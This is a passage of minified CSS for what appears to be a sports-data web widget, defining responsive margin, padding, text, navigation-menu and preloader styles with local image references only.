.mr-lg-n2,div[class*=dfMc-] .minSize-991 .mx-lg-n2{margin-right:-0.5rem !important}div[class*=dfMc-] .minSize-991 .mb-lg-n2,div[class*=dfMc-] .minSize-991 .my-lg-n2{margin-bottom:-0.5rem !important}div[class*=dfMc-] .minSize-991 .ml-lg-n2,div[class*=dfMc-] .minSize-991 .mx-lg-n2{margin-left:-0.5rem !important}div[class*=dfMc-] .minSize-991 .m-lg-n3{margin:-1rem !important}div[class*=dfMc-] .minSize-991 .mt-lg-n3,div[class*=dfMc-] .minSize-991 .my-lg-n3{margin-top:-1rem !important}div[class*=dfMc-] .minSize-991 .mr-lg-n3,div[class*=dfMc-] .minSize-991 .mx-lg-n3{margin-right:-1rem !important}div[class*=dfMc-] .minSize-991 .mb-lg-n3,div[class*=dfMc-] .minSize-991 .my-lg-n3{margin-bottom:-1rem !important}div[class*=dfMc-] .minSize-991 .ml-lg-n3,div[class*=dfMc-] .minSize-991 .mx-lg-n3{margin-left:-1rem !important}div[class*=dfMc-] .minSize-991 .m-lg-n4{margin:-1.5rem !important}div[class*=dfMc-] .minSize-991 .mt-lg-n4,div[class*=dfMc-] .minSize-991 .my-lg-n4{margin-top:-1.5rem !important}div[class*=dfMc-] .minSize-991 .mr-lg-n4,div[class*=dfMc-] .minSize-991 .mx-lg-n4{margin-right:-1.5rem !important}div[class*=dfMc-] .minSize-991 .mb-lg-n4,div[class*=dfMc-] .minSize-991 .my-lg-n4{margin-bottom:-1.5rem !important}div[class*=dfMc-] .minSize-991 .ml-lg-n4,div[class*=dfMc-] .minSize-991 .mx-lg-n4{margin-left:-1.5rem !important}div[class*=dfMc-] .minSize-991 .m-lg-n5{margin:-3rem !important}div[class*=dfMc-] .minSize-991 .mt-lg-n5,div[class*=dfMc-] .minSize-991 .my-lg-n5{margin-top:-3rem !important}div[class*=dfMc-] .minSize-991 .mr-lg-n5,div[class*=dfMc-] .minSize-991 .mx-lg-n5{margin-right:-3rem !important}div[class*=dfMc-] .minSize-991 .mb-lg-n5,div[class*=dfMc-] .minSize-991 .my-lg-n5{margin-bottom:-3rem !important}div[class*=dfMc-] .minSize-991 .ml-lg-n5,div[class*=dfMc-] .minSize-991 .mx-lg-n5{margin-left:-3rem !important}div[class*=dfMc-] .minSize-991 .m-lg-auto{margin:auto !important}div[class*=dfMc-] .minSize-991 .mt-lg-auto,div[class*=dfMc-] .minSize-991 .my-lg-auto{margin-top:auto !important}div[class*=dfMc-] .minSize-991 .mr-lg-auto,div[class*=dfMc-] .minSize-991 .mx-lg-auto{margin-right:auto !important}div[class*=dfMc-] .minSize-991 .mb-lg-auto,div[class*=dfMc-] .minSize-991 .my-lg-auto{margin-bottom:auto !important}div[class*=dfMc-] .minSize-991 .ml-lg-auto,div[class*=dfMc-] .minSize-991 .mx-lg-auto{margin-left:auto !important}div[class*=dfMc-] .minSize-1199 .m-xl-0{margin:0 !important}div[class*=dfMc-] .minSize-1199 .mt-xl-0,div[class*=dfMc-] .minSize-1199 .my-xl-0{margin-top:0 !important}div[class*=dfMc-] .minSize-1199 .mr-xl-0,div[class*=dfMc-] .minSize-1199 .mx-xl-0{margin-right:0 !important}div[class*=dfMc-] .minSize-1199 .mb-xl-0,div[class*=dfMc-] .minSize-1199 .my-xl-0{margin-bottom:0 !important}div[class*=dfMc-] .minSize-1199 .ml-xl-0,div[class*=dfMc-] .minSize-1199 .mx-xl-0{margin-left:0 !important}div[class*=dfMc-] .minSize-1199 .m-xl-1{margin:.25rem !important}div[class*=dfMc-] .minSize-1199 .mt-xl-1,div[class*=dfMc-] .minSize-1199 .my-xl-1{margin-top:.25rem !important}div[class*=dfMc-] .minSize-1199 .mr-xl-1,div[class*=dfMc-] .minSize-1199 .mx-xl-1{margin-right:.25rem !important}div[class*=dfMc-] .minSize-1199 .mb-xl-1,div[class*=dfMc-] .minSize-1199 .my-xl-1{margin-bottom:.25rem !important}div[class*=dfMc-] .minSize-1199 .ml-xl-1,div[class*=dfMc-] .minSize-1199 .mx-xl-1{margin-left:.25rem !important}div[class*=dfMc-] .minSize-1199 .m-xl-2{margin:.5rem !important}div[class*=dfMc-] .minSize-1199 .mt-xl-2,div[class*=dfMc-] .minSize-1199 .my-xl-2{margin-top:.5rem !important}div[class*=dfMc-] .minSize-1199 .mr-xl-2,div[class*=dfMc-] .minSize-1199 .mx-xl-2{margin-right:.5rem !important}div[class*=dfMc-] .minSize-1199 .mb-xl-2,div[class*=dfMc-] .minSize-1199 .my-xl-2{margin-bottom:.5rem !important}div[class*=dfMc-] .minSize-1199 .ml-xl-2,div[class*=dfMc-] .minSize-1199 .mx-xl-2{margin-left:.5rem !important}div[class*=dfMc-] .minSize-1199 .m-xl-3{margin:1rem !important}div[class*=dfMc-] .minSize-1199 .mt-xl-3,div[class*=dfMc-] .minSize-1199 .my-xl-3{margin-top:1rem !important}div[class*=dfMc-] .minSize-1199 .mr-xl-3,div[class*=dfMc-] .minSize-1199 .mx-xl-3{margin-right:1rem !important}div[class*=dfMc-] .minSize-1199 .mb-xl-3,div[class*=dfMc-] .minSize-1199 .my-xl-3{margin-bottom:1rem !important}div[class*=dfMc-] .minSize-1199 .ml-xl-3,div[class*=dfMc-] .minSize-1199 .mx-xl-3{margin-left:1rem !important}div[class*=dfMc-] .minSize-1199 .m-xl-4{margin:1.5rem !important}div[class*=dfMc-] .minSize-1199 .mt-xl-4,div[class*=dfMc-] .minSize-1199 .my-xl-4{margin-top:1.5rem !important}div[class*=dfMc-] .minSize-1199 .mr-xl-4,div[class*=dfMc-] .minSize-1199 .mx-xl-4{margin-right:1.5rem !important}div[class*=dfMc-] .minSize-1199 .mb-xl-4,div[class*=dfMc-] .minSize-1199 .my-xl-4{margin-bottom:1.5rem !important}div[class*=dfMc-] .minSize-1199 .ml-xl-4,div[class*=dfMc-] .minSize-1199 .mx-xl-4{margin-left:1.5rem !important}div[class*=dfMc-] .minSize-1199 .m-xl-5{margin:3rem !important}div[class*=dfMc-] .minSize-1199 .mt-xl-5,div[class*=dfMc-] .minSize-1199 .my-xl-5{margin-top:3rem !important}div[class*=dfMc-] .minSize-1199 .mr-xl-5,div[class*=dfMc-] .minSize-1199 .mx-xl-5{margin-right:3rem !important}div[class*=dfMc-] .minSize-1199 .mb-xl-5,div[class*=dfMc-] .minSize-1199 .my-xl-5{margin-bottom:3rem !important}div[class*=dfMc-] .minSize-1199 .ml-xl-5,div[class*=dfMc-] .minSize-1199 .mx-xl-5{margin-left:3rem !important}div[class*=dfMc-] .minSize-1199 .p-xl-0{padding:0 !important}div[class*=dfMc-] .minSize-1199 .pt-xl-0,div[class*=dfMc-] .minSize-1199 .py-xl-0{padding-top:0 !important}div[class*=dfMc-] .minSize-1199 .pr-xl-0,div[class*=dfMc-] .minSize-1199 .px-xl-0{padding-right:0 !important}div[class*=dfMc-] .minSize-1199 .pb-xl-0,div[class*=dfMc-] .minSize-1199 .py-xl-0{padding-bottom:0 !important}div[class*=dfMc-] .minSize-1199 .pl-xl-0,div[class*=dfMc-] .minSize-1199 .px-xl-0{padding-left:0 !important}div[class*=dfMc-] .minSize-1199 .p-xl-1{padding:.25rem !important}div[class*=dfMc-] .minSize-1199 .pt-xl-1,div[class*=dfMc-] .minSize-1199 .py-xl-1{padding-top:.25rem !important}div[class*=dfMc-] .minSize-1199 .pr-xl-1,div[class*=dfMc-] .minSize-1199 .px-xl-1{padding-right:.25rem !important}div[class*=dfMc-] .minSize-1199 .pb-xl-1,div[class*=dfMc-] .minSize-1199 .py-xl-1{padding-bottom:.25rem !important}div[class*=dfMc-] .minSize-1199 .pl-xl-1,div[class*=dfMc-] .minSize-1199 .px-xl-1{padding-left:.25rem !important}div[class*=dfMc-] .minSize-1199 .p-xl-2{padding:.5rem !important}div[class*=dfMc-] .minSize-1199 .pt-xl-2,div[class*=dfMc-] .minSize-1199 .py-xl-2{padding-top:.5rem !important}div[class*=dfMc-] .minSize-1199 .pr-xl-2,div[class*=dfMc-] .minSize-1199 .px-xl-2{padding-right:.5rem !important}div[class*=dfMc-] .minSize-1199 .pb-xl-2,div[class*=dfMc-] .minSize-1199 .py-xl-2{padding-bottom:.5rem !important}div[class*=dfMc-] .minSize-1199 .pl-xl-2,div[class*=dfMc-] .minSize-1199 .px-xl-2{padding-left:.5rem !important}div[class*=dfMc-] .minSize-1199 .p-xl-3{padding:1rem !important}div[class*=dfMc-] .minSize-1199 .pt-xl-3,div[class*=dfMc-] .minSize-1199 .py-xl-3{padding-top:1rem !important}div[class*=dfMc-] .minSize-1199 .pr-xl-3,div[class*=dfMc-] .minSize-1199 .px-xl-3{padding-right:1rem !important}div[class*=dfMc-] .minSize-1199 .pb-xl-3,div[class*=dfMc-] .minSize-1199 .py-xl-3{padding-bottom:1rem !important}div[class*=dfMc-] .minSize-1199 .pl-xl-3,div[class*=dfMc-] .minSize-1199 .px-xl-3{padding-left:1rem !important}div[class*=dfMc-] .minSize-1199 .p-xl-4{padding:1.5rem !important}div[class*=dfMc-] .minSize-1199 .pt-xl-4,div[class*=dfMc-] .minSize-1199 .py-xl-4{padding-top:1.5rem !important}div[class*=dfMc-] .minSize-1199 .pr-xl-4,div[class*=dfMc-] .minSize-1199 .px-xl-4{padding-right:1.5rem !important}div[class*=dfMc-] .minSize-1199 .pb-xl-4,div[class*=dfMc-] .minSize-1199 .py-xl-4{padding-bottom:1.5rem !important}div[class*=dfMc-] .minSize-1199 .pl-xl-4,div[class*=dfMc-] .minSize-1199 .px-xl-4{padding-left:1.5rem !important}div[class*=dfMc-] .minSize-1199 .p-xl-5{padding:3rem !important}div[class*=dfMc-] .minSize-1199 .pt-xl-5,div[class*=dfMc-] .minSize-1199 .py-xl-5{padding-top:3rem !important}div[class*=dfMc-] .minSize-1199 .pr-xl-5,div[class*=dfMc-] .minSize-1199 .px-xl-5{padding-right:3rem !important}div[class*=dfMc-] .minSize-1199 .pb-xl-5,div[class*=dfMc-] .minSize-1199 .py-xl-5{padding-bottom:3rem !important}div[class*=dfMc-] .minSize-1199 .pl-xl-5,div[class*=dfMc-] .minSize-1199 .px-xl-5{padding-left:3rem !important}div[class*=dfMc-] .minSize-1199 .m-xl-n1{margin:-0.25rem !important}div[class*=dfMc-] .minSize-1199 .mt-xl-n1,div[class*=dfMc-] .minSize-1199 .my-xl-n1{margin-top:-0.25rem !important}div[class*=dfMc-] .minSize-1199 .mr-xl-n1,div[class*=dfMc-] .minSize-1199 .mx-xl-n1{margin-right:-0.25rem !important}div[class*=dfMc-] .minSize-1199 .mb-xl-n1,div[class*=dfMc-] .minSize-1199 .my-xl-n1{margin-bottom:-0.25rem !important}div[class*=dfMc-] .minSize-1199 .ml-xl-n1,div[class*=dfMc-] .minSize-1199 .mx-xl-n1{margin-left:-0.25rem !important}div[class*=dfMc-] .minSize-1199 .m-xl-n2{margin:-0.5rem !important}div[class*=dfMc-] .minSize-1199 .mt-xl-n2,div[class*=dfMc-] .minSize-1199 .my-xl-n2{margin-top:-0.5rem !important}div[class*=dfMc-] .minSize-1199 .mr-xl-n2,div[class*=dfMc-] .minSize-1199 .mx-xl-n2{margin-right:-0.5rem !important}div[class*=dfMc-] .minSize-1199 .mb-xl-n2,div[class*=dfMc-] .minSize-1199 .my-xl-n2{margin-bottom:-0.5rem !important}div[class*=dfMc-] .minSize-1199 .ml-xl-n2,div[class*=dfMc-] .minSize-1199 .mx-xl-n2{margin-left:-0.5rem !important}div[class*=dfMc-] .minSize-1199 .m-xl-n3{margin:-1rem !important}div[class*=dfMc-] .minSize-1199 .mt-xl-n3,div[class*=dfMc-] .minSize-1199 .my-xl-n3{margin-top:-1rem !important}div[class*=dfMc-] .minSize-1199 .mr-xl-n3,div[class*=dfMc-] .minSize-1199 .mx-xl-n3{margin-right:-1rem !important}div[class*=dfMc-] .minSize-1199 .mb-xl-n3,div[class*=dfMc-] .minSize-1199 .my-xl-n3{margin-bottom:-1rem !important}div[class*=dfMc-] .minSize-1199 .ml-xl-n3,div[class*=dfMc-] .minSize-1199 .mx-xl-n3{margin-left:-1rem !important}div[class*=dfMc-] .minSize-1199 .m-xl-n4{margin:-1.5rem !important}div[class*=dfMc-] .minSize-1199 .mt-xl-n4,div[class*=dfMc-] .minSize-1199 .my-xl-n4{margin-top:-1.5rem !important}div[class*=dfMc-] .minSize-1199 .mr-xl-n4,div[class*=dfMc-] .minSize-1199 .mx-xl-n4{margin-right:-1.5rem !important}div[class*=dfMc-] .minSize-1199 .mb-xl-n4,div[class*=dfMc-] .minSize-1199 .my-xl-n4{margin-bottom:-1.5rem !important}div[class*=dfMc-] .minSize-1199 .ml-xl-n4,div[class*=dfMc-] .minSize-1199 .mx-xl-n4{margin-left:-1.5rem !important}div[class*=dfMc-] .minSize-1199 .m-xl-n5{margin:-3rem !important}div[class*=dfMc-] .minSize-1199 .mt-xl-n5,div[class*=dfMc-] .minSize-1199 .my-xl-n5{margin-top:-3rem !important}div[class*=dfMc-] .minSize-1199 .mr-xl-n5,div[class*=dfMc-] .minSize-1199 .mx-xl-n5{margin-right:-3rem !important}div[class*=dfMc-] .minSize-1199 .mb-xl-n5,div[class*=dfMc-] .minSize-1199 .my-xl-n5{margin-bottom:-3rem !important}div[class*=dfMc-] .minSize-1199 .ml-xl-n5,div[class*=dfMc-] .minSize-1199 .mx-xl-n5{margin-left:-3rem !important}div[class*=dfMc-] .minSize-1199 .m-xl-auto{margin:auto !important}div[class*=dfMc-] .minSize-1199 .mt-xl-auto,div[class*=dfMc-] .minSize-1199 .my-xl-auto{margin-top:auto !important}div[class*=dfMc-] .minSize-1199 .mr-xl-auto,div[class*=dfMc-] .minSize-1199 .mx-xl-auto{margin-right:auto !important}div[class*=dfMc-] .minSize-1199 .mb-xl-auto,div[class*=dfMc-] .minSize-1199 .my-xl-auto{margin-bottom:auto !important}div[class*=dfMc-] .minSize-1199 .ml-xl-auto,div[class*=dfMc-] .minSize-1199 .mx-xl-auto{margin-left:auto !important}div[class*=dfMc-] .text-justify{text-align:justify !important}div[class*=dfMc-] .text-wrap{white-space:normal !important}div[class*=dfMc-] .text-nowrap{white-space:nowrap !important}div[class*=dfMc-] .text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}div[class*=dfMc-] .text-left{text-align:left !important}div[class*=dfMc-] .text-right{text-align:right !important}div[class*=dfMc-] .text-center{text-align:center !important}div[class*=dfMc-] .minSize-479 .text-sm-left{text-align:left !important}div[class*=dfMc-] .minSize-479 .text-sm-right{text-align:right !important}div[class*=dfMc-] .minSize-479 .text-sm-center{text-align:center !important}div[class*=dfMc-] .minSize-767 .text-md-left{text-align:left !important}div[class*=dfMc-] .minSize-767 .text-md-right{text-align:right !important}div[class*=dfMc-] .minSize-767 .text-md-center{text-align:center !important}div[class*=dfMc-] .minSize-991 .text-lg-left{text-align:left !important}div[class*=dfMc-] .minSize-991 .text-lg-right{text-align:right !important}div[class*=dfMc-] .minSize-991 .text-lg-center{text-align:center !important}div[class*=dfMc-] .minSize-1199 .text-xl-left{text-align:left !important}div[class*=dfMc-] .minSize-1199 .text-xl-right{text-align:right !important}div[class*=dfMc-] .minSize-1199 .text-xl-center{text-align:center !important}div[class*=dfMc-] .text-lowercase{text-transform:lowercase !important}div[class*=dfMc-] .text-uppercase{text-transform:uppercase !important}div[class*=dfMc-] .text-capitalize{text-transform:capitalize !important}div[class*=dfMc-] .font-weight-light{font-weight:300 !important}div[class*=dfMc-] .font-weight-lighter{font-weight:lighter !important}div[class*=dfMc-] .font-weight-normal{font-weight:400 !important}div[class*=dfMc-] .font-weight-bold{font-weight:700 !important}div[class*=dfMc-] .font-weight-bolder{font-weight:bolder !important}div[class*=dfMc-] .font-italic{font-style:italic !important}div[class*=dfMc-] .text-white{color:#fff !important}div[class*=dfMc-] .text-primary{color:#005fa0 !important}div[class*=dfMc-] .text-secondary{color:#f1f2ec !important}div[class*=dfMc-] .text-success{color:#28a745 !important}div[class*=dfMc-] .text-info{color:#17a2b8 !important}div[class*=dfMc-] .text-warning{color:#ffc107 !important}div[class*=dfMc-] .text-danger{color:#dc3545 !important}div[class*=dfMc-] .text-light{color:#f8f9fa !important}div[class*=dfMc-] .text-dark{color:#343a40 !important}div[class*=dfMc-] .text-body{color:#666 !important}div[class*=dfMc-] .text-muted{color:#6c757d !important}div[class*=dfMc-] .text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}div[class*=dfMc-] .text-decoration-none{text-decoration:none !important}div[class*=dfMc-] .visible{visibility:visible !important}div[class*=dfMc-] .invisible{visibility:hidden !important}div[class*=dfMc-] .footerCtn{border-radius:4px;position:relative;height:24px;width:100%;background:#fff}div[class*=dfMc-] .footerCtn .logo{background-image:url("../images/icons_sheet.png");width:129px;height:24px;margin:0 auto;line-height:24px;display:block;background-position:-224px -134px}div[class*=dfMc-] .footerCtn .logo span{display:none}div[class*=dfMc-] .footerCtn.sportsdata .logo{background:url("../images/DF_sportsData.png") center center no-repeat;width:195px}.dfMc-Module .dfMc-Module .footerCtn,.dfMc-Module .dfMc-Page .footerCtn,.dfMc-Module .dfMc-Module .footerCtn{display:none}.dfMc-Module .footerCtn.maxSize-479{display:none}body{-ms-overflow-style:scrollbar}div[class*=dfMc-] .loaderCtn,div[class*=dfMc-] .moduleCtn,div[class*=dfMc-] .templatesCtn,div[class*=dfMc-] .errorCtn{display:none}div[class*=dfMc-] .modulePreloader{height:30px;width:30px;margin:5px auto;position:relative;-webkit-animation:rotation .6s infinite linear;-moz-animation:rotation .6s infinite linear;-o-animation:rotation .6s infinite linear;animation:rotation .6s infinite linear;border-left:6px solid rgba(0,95,160,.25);border-right:6px solid rgba(0,95,160,.25);border-bottom:6px solid rgba(0,95,160,.25);border-top:6px solid #005fa0;border-radius:100%}@-webkit-keyframes rotation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(359deg)}}@-moz-keyframes rotation{from{-moz-transform:rotate(0deg)}to{-moz-transform:rotate(359deg)}}@-o-keyframes rotation{from{-o-transform:rotate(0deg)}to{-o-transform:rotate(359deg)}}@keyframes rotation{from{transform:rotate(0deg)}to{transform:rotate(359deg)}}div[class*=dfMc-] .dfMc-noCssAnimations .modulePreloader{background:url("../images/ajax-loader2.gif") no-repeat scroll center center rgba(0,0,0,0);height:5px;margin:0px auto;position:relative;width:40px}div[class*=dfMc-] :focus{outline:none}div[class*=dfMc-] .header.page-header,div[class*=dfMc-] .header.page-header.mainHeaderScoreBoard{background-image:url("../images/iso_df.png");background-position:right center;background-repeat:no-repeat}div[class*=dfMc-] .dropdown.tournaments .dropdown-menu{background:#fff;border-radius:0px;border:1px solid #005fa0;box-shadow:0 5px 10px #005fa0}div[class*=dfMc-] .dropdown.tournaments .dropdown-menu input{font-size:14px;border-color:#005fa0;color:#404040;background:#fff}div[class*=dfMc-] .dropdown.tournaments .dropdown-menu input::placeholder{color:#404040}div[class*=dfMc-] .dropdown.tournaments .dropdown-menu li a{font-size:14px;font-weight:bold;color:#404040;text-transform:uppercase;display:block}div[class*=dfMc-] .dropdown.tournaments .dropdown-menu li a:hover,div[class*=dfMc-] .dropdown.tournaments .dropdown-menu li a:focus{background:#005fa0;color:#fff;outline:0}div[class*=dfMc-] .maxSize-479 .dropdown.tournaments .dropdown-menu{max-width:300px}div[class*=dfMc-] .maxSize-479 .dropdown.tournaments .dropdown-menu li a{font-size:11px}div[class*=dfMc-] div.maxSize-479 .navbar .first-level{color:#000;background:#f1f2ec;width:100%;display:block;z-index:999;font-size:14px;border-radius:4px}div[class*=dfMc-] div.maxSize-479 .navbar .first-level>li{line-height:30px;text-transform:uppercase;font-weight:bold}div[class*=dfMc-] div.maxSize-479 .navbar .first-level>li>a{text-decoration:none;color:#000;line-height:30px;padding:0px 10px;position:relative;border-bottom:1px solid #fff;padding-left:20px !important;display:block}div[class*=dfMc-] div.maxSize-479 .navbar .first-level>li>a:after{content:"";width:1px;height:40%;position:absolute;top:30%;right:0;background:0}div[class*=dfMc-] div.maxSize-479 .navbar .first-level>li>a .caret{margin-left:2px;margin-top:7px;border-width:8px 4px 0;border-bottom-color:#fff;border-top-color:#fff;border-right-color:transparent;border-left-color:transparent;vertical-align:top;float:right}div[class*=dfMc-] div.maxSize-479 .navbar .first-level>li:first-child>a:hover,div[class*=dfMc-] div.maxSize-479 .navbar .first-level>li:first-child:hover>a,div[class*=dfMc-] div.maxSize-479 .navbar .first-level>li:first-child.active,div[class*=dfMc-] div.maxSize-479 .navbar .first-level>li:first-child.active>a{border-radius:4px 0 0 4px}div[class*=dfMc-] div.maxSize-479 .navbar .first-level>li>a:hover,div[class*=dfMc-] div.maxSize-479 .navbar .first-level>li:hover>a{color:#fff;background-color:#005fa0;text-transform:uppercase;cursor:pointer;position:relative;overflow:hidden}div[class*=dfMc-] div.maxSize-479 .navbar .first-level>li .second-level li.active{background:#005fa0 !important}div[class*=dfMc-] div.maxSize-479 .navbar .first-level>li>.subnav{position:absolute;left:0;width:100%}div[class*=dfMc-] div.maxSize-479 .navbar .first-level>li.active{background-color:#005fa0 !important}div[class*=dfMc-] div.maxSize-479 .navbar .first-level>li.active.spacing{margin-bottom:30px}div[class*=dfMc-] div.maxSize-479 .navbar .first-level>li.active:after{width:0px;background:none}div[class*=dfMc-] div.maxSize-479 .navbar .first-level>li.active>a,div[class*=dfMc-] div.maxSize-479 .navbar .first-level>li.active>a:hover,div[class*=dfMc-] div.maxSize-479 .navbar .first-level>li.active>a:focus{color:#fff;background-color:#005fa0;text-transform:uppercase;position:relative;overflow:hidden}div[class*=dfMc-] div.maxSize-479 .navbar .first-level>li.active>a .caret,div[class*=dfMc-] div.maxSize-479 .navbar .first-level>li.active>a:hover .caret,div[class*=dfMc-] div.maxSize-479 .navbar .first-level>li.active>a:focus .caret{border-bottom-color:#fff;border-top-color:#fff;border-width:0 4px 8px;border-bottom-color:#fff;border-top-color:#fff;border-right-color:transparent;border-left-color:transparent}div[class*=dfMc-] div.maxSize-479 .navbar .first-level>li.active>a:hover{cursor:pointer}div[class*=dfMc-] div.maxSize-479 .navbar .second-level{padding:0px !important;margin-top:-8px !important;background:#fff !important;border-radius:0px !important}div[class*=dfMc-] div.maxSize-479 .navbar .second-level.hide-show{position:relative;top:0;left:0;margin:0;padding:0;border:none;width:100%}div[class*=dfMc-] div.maxSize-479 .navbar .second-level.dsk.current{display:none}div[class*=dfMc-] div.maxSize-479 .navbar .second-level li{margin:0 !important;border-bottom:none !important}div[class*=dfMc-] div.maxSize-479 .navbar .second-level li:last-child a{border-bottom:0}div[class*=dfMc-] div.maxSize-479 .navbar .second-level li a{border-bottom:1px solid #fff;margin:0 !important;padding:10px 15px 5px 37px !important}div[class*=dfMc-] div.maxSize-479 .navbar .second-level li a::after{border-right:none !important}div[class*=dfMc-] div.maxSize-479 .navbar .second-level li a:hover{border-bottom:1px solid #fff !important}div[class*=dfMc-] div.maxSize-479 .navbar .subnav{margin:0 !important;padding:0 !important}div[class*=dfMc-] div.maxSize-479 .navbar .subnav.dsk.current{display:none}div[class*=dfMc-] div.maxSize-479 .navbar .subnav.hide-show{position:relative !important;top:0;left:0}div[class*=dfMc-] div.maxSize-479 .navbar .subnav li{margin:0px 0px 0px 0px !important;border-bottom:none !important}div[class*=dfMc-] div.maxSize-479 .navbar .subnav li:hover{padding:0 !important}div[class*=dfMc-] div.maxSize-479 .navbar .subnav li.active{padding:0 !important;margin:0 !important}div[class*=dfMc-] div.maxSize-479 .navbar .subnav li.active a{background:#005fa0 !important;color:#fff !important;outline:0 !important}div[class*=dfMc-] div.maxSize-479 .navbar .subnav li a{padding:5px 15px 5px 45px !important;font-size:14px !important;border-bottom:1px solid #fff !important;line-height:20px !important;margin:0 !important;color:#fff !important;background:#fff !important}div[class*=dfMc-] div.maxSize-479 .navbar .subnav li a::after{border-right:none !important}div[class*=dfMc-] div.maxSize-479 .navbar .dropdown-submenu{position:relative}div[class*=dfMc-] div.maxSize-479 .navbar .dropdown-submenu>.dropdown-menu{top:0;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px}div[class*=dfMc-] div.maxSize-479 .navbar .dropdown-submenu>a:after{content:" ";width:0 !important;border-left:4px solid transparent;border-right:4px solid transparent !important;border-top:8px solid #fff;margin-top:5px;display:block;margin-right:16px;position:absolute;height:0 !important}div[class*=dfMc-] div.maxSize-479 .navbar .dropdown-submenu.open>.dropdown-menu{display:block}div[class*=dfMc-] div.maxSize-479 .navbar .dropdown-submenu.open>a:after{border-left:4px solid transparent;border-right:4px solid transparent !important;border-bottom:8px solid #fff;border-top:0;display:none}div[class*=dfMc-] div.maxSize-479 .navbar .dropdown-submenu .pull-left{float:none}div[class*=dfMc-] div.maxSize-479 .navbar .dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}div[class*=dfMc-] div.minSize-479 .nav.first-level li{padding-top:5px !important;padding-bottom:5px !important}div[class*=dfMc-] div.minSize-479 .nav.first-level li:hover{background-color:#005fa0}div[class*=dfMc-] div.minSize-479 .nav.first-level li a{padding:0px 10px;position:relative;color:#000}div[class*=dfMc-] div.minSize-479 .nav.first-level li a:after{content:"";width:1px;height:68%;position:absolute;top:21%;right:0;background:#fff}div[class*=dfMc-] div.minSize-479 .nav.first-level li a:hover,div[class*=dfMc-] div.minSize-479 .nav.first-level li:hover>a,div[class*=dfMc-] div.minSize-479 .nav.first-level li.active,div[class*=dfMc-] div.minSize-479 .nav.first-level li.active a{color:#fff !important;background-color:#005fa0 !important;cursor:pointer;position:relative}div[class*=dfMc-] div.minSize-479 .nav.second-level{padding:4px 10px 7px 10px;padding-top:5px !important}div[class*=dfMc-] div.minSize-479 .nav.second-level.hide-show{position:absolute;top:-9999px;left:-9999px}div[class*=dfMc-] div.minSize-479 .nav.second-level.dsk{display:none}div[class*=dfMc-] div.minSize-479 .nav.second-level.dsk.current{display:block}div[class*=dfMc-] div.minSize-479 .nav.second-level li{margin-right:20px}div[class*=dfMc-] div.minSize-479 .nav.second-level li:last-child a:after{border-right:none !important}div[class*=dfMc-] div.minSize-479 .nav.second-level li.active{border-bottom:4px solid #fff;padding-bottom:5px}div[class*=dfMc-] div.minSize-479 .nav.second-level li a{padding-left:0px !important}div[class*=dfMc-] div.minSize-479 .nav.second-level li a::after{content:"";color:#fff;width:1px;height:16px;margin-top:3px;position:absolute;border-right:1px solid !important;margin-left:7px !important}div[class*=dfMc-] div.minSize-479 .nav.second-level li a:hover{border-bottom:4px solid #fff;padding-bottom:7px;color:#fff !important;cursor:pointer}div[class*=dfMc-] div.minSize-479 .subnav{background-color:#fafafa;background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#FFFFFF), color-stop(20%, #FFFFFF), to(#e6e6e6));background-image:-webkit-linear-gradient(#FFFFFF, #FFFFFF 20%, #e6e6e6);background-image:-moz-linear-gradient(top, #FFFFFF, #FFFFFF 20%, #e6e6e6);background-image:-o-linear-gradient(#FFFFFF, #FFFFFF 20%, #e6e6e6);background-image:linear-gradient(#FFFFFF, #FFFFFF 20%, #e6e6e6);background-repeat:no-repeat;padding:.7rem}div[class*=dfMc-] div.minSize-479 .subnav.hide-show{position:absolute;top:-9999px;left:-9999px}div[class*=dfMc-] div.minSize-479 .subnav.dsk{display:none;position:relative}div[class*=dfMc-] div.minSize-479 .subnav.dsk.current{display:block}div[class*=dfMc-] div.minSize-479 .subnav li:last-child a:after{border-right:none !important}div[class*=dfMc-] div.minSize-479 .subnav li.active{background-color:#f1f2ec;padding-top:10px;padding-bottom:10px}div[class*=dfMc-] div.minSize-479 .subnav li.active a{color:#000 !important}div[class*=dfMc-] div.minSize-479 .subnav li:hover{background-color:#f1f2ec !important;padding-top:10px;padding-bottom:10px}div[class*=dfMc-] div.minSize-479 .subnav li:hover a{color:#000 !important}div[class*=dfMc-] div.minSize-479 .subnav a{color:#000 !important;text-transform:uppercase;font-size:11px;cursor:pointer}div[class*=dfMc-] div.minSize-479 .subnav a:hover{padding-top:10px;padding-bottom:10px;color:#000 !important;background-color:#f1f2ec}div[class*=dfMc-] div.minSize-479 .subnav a::after{content:"";position:relative;width:1px;height:30%;top:70%;border-right:1px solid;left:8px;margin-right:7px}div[class*=dfMc-] div.minSize-479 .subnav::after{background-color:#ebebeb;background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#FFFFFF), color-stop(40%, #FFFFFF), to(#999999));background-image:-webkit-linear-gradient(#FFFFFF, #FFFFFF 40%, #999999);background-image:-moz-linear-gradient(top, #FFFFFF, #FFFFFF 40%, #999999);background-image:-o-linear-gradient(#FFFFFF, #FFFFFF 40%, #999999);background-image:linear-gradient(#FFFFFF, #FFFFFF 40%, #999999);background-repeat:no-repeat;background-repeat:no-repeat;height:5px;width:100%;border-top:1px solid #ccc;border-bottom:1px solid gray;content:"";position:absolute;margin-top:-40px;left:0}div[class*=dfMc-] .dis .btn,div[class*=dfMc-] .btn.dis,div[class*=dfMc-] .details.dis{background-color:#285878;border-bottom-width:0px;opacity:.5;cursor:default;pointer-events:none}div[class*=dfMc-] .dis .btn:focus,div[class*=dfMc-] .dis .btn:hover,div[class*=dfMc-] .dis .btn:active,div[class*=dfMc-] .btn.dis:focus,div[class*=dfMc-] .btn.dis:hover,div[class*=dfMc-] .btn.dis:active,div[class*=dfMc-] .details.dis:focus,div[class*=dfMc-] .details.dis:hover,div[class*=dfMc-] .details.dis:active{height:33px;margin-top:0}div[class*=dfMc-] .main_header .navbar-top{background-color:#fafafa;background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#FFFFFF), color-stop(20%, #FFFFFF), 